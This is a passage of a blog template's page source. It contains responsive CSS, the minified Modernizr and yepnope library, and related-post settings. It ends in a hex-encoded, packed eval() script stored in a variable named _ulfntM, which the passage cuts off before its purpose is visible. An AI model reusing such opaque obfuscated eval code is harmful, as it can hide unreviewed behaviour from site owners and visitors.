  }
  .row-fluid .offset9:first-child {
    margin-left: 77.07182320441989%;
    *margin-left: 76.96544022569647%;
  }
  .row-fluid .offset8 {
    margin-left: 71.2707182320442%;
    *margin-left: 71.16433525332079%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.50828729281768%;
    *margin-left: 68.40190431409427%;
  }
  .row-fluid .offset7 {
    margin-left: 62.70718232044199%;
    *margin-left: 62.600799341718584%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.94475138121547%;
    *margin-left: 59.838368402492065%;
  }
  .row-fluid .offset6 {
    margin-left: 54.14364640883978%;
    *margin-left: 54.037263430116376%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.38121546961326%;
    *margin-left: 51.27483249088986%;
  }
  .row-fluid .offset5 {
    margin-left: 45.58011049723757%;
    *margin-left: 45.47372751851417%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.81767955801105%;
    *margin-left: 42.71129657928765%;
  }
  .row-fluid .offset4 {
    margin-left: 37.01657458563536%;
    *margin-left: 36.91019160691196%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.25414364640884%;
    *margin-left: 34.14776066768544%;
  }
  .row-fluid .offset3 {
    margin-left: 28.45303867403315%;
    *margin-left: 28.346655695309746%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.69060773480663%;
    *margin-left: 25.584224756083227%;
  }
  .row-fluid .offset2 {
    margin-left: 19.88950276243094%;
    *margin-left: 19.783119783707537%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.12707182320442%;
    *margin-left: 17.02068884448102%;
  }
  .row-fluid .offset1 {
    margin-left: 11.32596685082873%;
    *margin-left: 11.219583872105325%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.56353591160221%;
    *margin-left: 8.457152932878806%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 710px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 648px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 586px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 524px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 462px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 400px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 338px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 276px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 214px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 152px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 90px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
}
@media (max-width: 768px) {
#respond {
padding: 0px 20px!important;
}
.comment-holder .comments-h {padding-left: 20px!important;}
ul.paging {
    padding-left: 20px!important;
	padding-right: 20px!important;
	}
.white .content-holder{
    padding: 0px 25px!important;
	}
article {
    padding: 20px!important;
	}
.widget {
    padding: 20px!important;
	}
.slideshow-caption div {
    padding: 10px 10px 10px 20px!important;
text-align:left!important;
	}
#content.left {
float: none!important;
}
.leftline {
    border-left: 0px solid rgb(232, 232, 232)!important;
    padding-left: 0px!important;
}
.header.cbp-af-header-shrink {
	top: 0px!important;
	border-bottom: 0px solid #eeeeee!important;
}
.header{
position:relative!important;

}
.main-holder {
margin-top:0px!important;
}

.post_date span {line-height: 20px!important; display: inline!important; font-size: 1em!important;margin-right: 6px!important;}

.post_date {
    border-bottom: 0px!important;
    text-align: left!important;
    display: block!important;
	padding:0!important;
	margin:0!important;
	}
.content-column {
    padding-left: 0px!important;
    border-left: 0px dashed #E9E9E9!important;
}
.portfolio-meta-list {
text-align: left!important;
}

.post_meta {
text-align: left!important; 
}
.post_meta ul li {	display: block!important; }
.post_meta { display: block!important; border-bottom:0px solid #eee!important; text-align: left!important; }
.pull-right{ float:none!important; }
#flickr { margin:0 auto; width:78%;}

  .social__row {
 text-align: center!important;
}
.textwidget {
text-align: center!important;
}
  
  .twitter_li {
    margin: 0px 0px 15px;
    padding: 30px 0px 0px 0px!important;
	background-position: 50% 0%!important;
	}
  .footer {text-align:center;}
  .nav__primary {
  
  position:relative!important;
  right: 0px!important;
  }
  .pull-left {float: none!important;}
  .logo {text-align:center; left: 0px!important;}
  .header_absolute_box ,
  .header_fixed_box  {
      padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container,
  .header_absolute_box ,
  .header_fixed_box  {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  .modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  .modal.fade {
    top: -100px;
  }
  .modal.fade.in {
    top: 20px;
  }
}
@media (max-width: 480px) {
.top-panel-button .toggle-button {
    line-height: 45px!important;
    height: 40px!important;
    width: 40px!important;
    font-size: 0.5em!important;
	}
article {
    padding: 20px!important;
	}
.widget {
    padding: 20px!important;
	}
.slideshow-caption div {
    padding: 8px 8px 8px 15px!important;
text-align:left!important;
width: 90%!important;
font-size: 0.7em!important;
line-height: 1.2em!important;
	}
.widget_slideshow .owl-controls {display:none!important;}
.sb-search-input {font-size: 1.5em !important;}
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}
@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 0px;
  }
  .nav-collapse .nav > li {
    float: none;
    border-bottom: 1px solid #eeeeee;
  }
    .nav-collapse .nav > li:first-child {
    border-top: 1px solid #eeeeee;
    
  }
   .nav-collapse .nav > li:last-child {
   
    border-bottom: 0px solid #eeeeee;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 0px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777777;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #000000;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f2f2f2;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999999;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}
</style>
<style>


.post-thumb.clearfix {
display: none;
}
.audio-wraper {
display: none;
}

    </style>
<script type='text/javascript'> 
//<![CDATA[

/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
 
;window.Modernizr=function(a,b,c){function B(a){j.cssText=a}function C(a,b){return B(n.join(a+";")+(b||""))}function D(a,b){return typeof a===b}function E(a,b){return!!~(""+a).indexOf(b)}function F(a,b){for(var d in a){var e=a[d];if(!E(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function G(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:D(f,"function")?f.bind(d||b):f}return!1}function H(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return D(b,"string")||D(b,"undefined")?F(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),G(e,b,c))}function I(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)t[c[d]]=c[d]in k;return t.list&&(t.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),t}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),s[a[d]]=!!e;return s}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={},s={},t={},u=[],v=u.slice,w,x=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},y=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=D(e[d],"function"),D(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),z={}.hasOwnProperty,A;!D(z,"undefined")&&!D(z.call,"undefined")?A=function(a,b){return z.call(a,b)}:A=function(a,b){return b in a&&D(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=v.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(v.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(v.call(arguments)))};return e}),r.flexbox=function(){return H("flexWrap")},r.flexboxlegacy=function(){return H("boxDirection")},r.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},r.canvastext=function(){return!!e.canvas&&!!D(b.createElement("canvas").getContext("2d").fillText,"function")},r.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},r.rgba=function(){return B("background-color:rgba(150,255,150,.5)"),E(j.backgroundColor,"rgba")},r.multiplebgs=function(){return B("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},r.backgroundsize=function(){return H("backgroundSize")},r.borderimage=function(){return H("borderImage")},r.borderradius=function(){return H("borderRadius")},r.boxshadow=function(){return H("boxShadow")},r.textshadow=function(){return b.createElement("div").style.textShadow===""},r.opacity=function(){return C("opacity:.55"),/^0.55$/.test(j.opacity)},r.cssanimations=function(){return H("animationName")},r.csscolumns=function(){return H("columnCount")},r.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return B((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),E(j.backgroundImage,"gradient")},r.csstransitions=function(){return H("transition")},r.generatedcontent=function(){var a;return x(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},r.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},r.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},r.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}};for(var J in r)A(r,J)&&(w=J.toLowerCase(),e[w]=r[J](),u.push((e[w]?"":"no-")+w));return e.input||I(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)A(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},B(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=y,e.testProp=function(a){return F([a])},e.testAllProps=H,e.testStyles=x,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+u.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
//]]>
</script>
<script type='text/javascript'>
   

// <![CDATA[
var classicMode = false ;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 3; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _ulfntM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x42\x28\x35\x66\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x66\x28\x63\x29\x7b\x35\x67\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x6a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x55\x2e\x36\x54\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x53\x28\x33\x36\x29\x29\x7d\x3b\x35\x68\x28\x63\x2d\x2d\x29\x7b\x35\x69\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x52\x28\x35\x6b\x20\x36\x51\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x67\x20\x70\x7d\x28\x5c\x27\x41\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\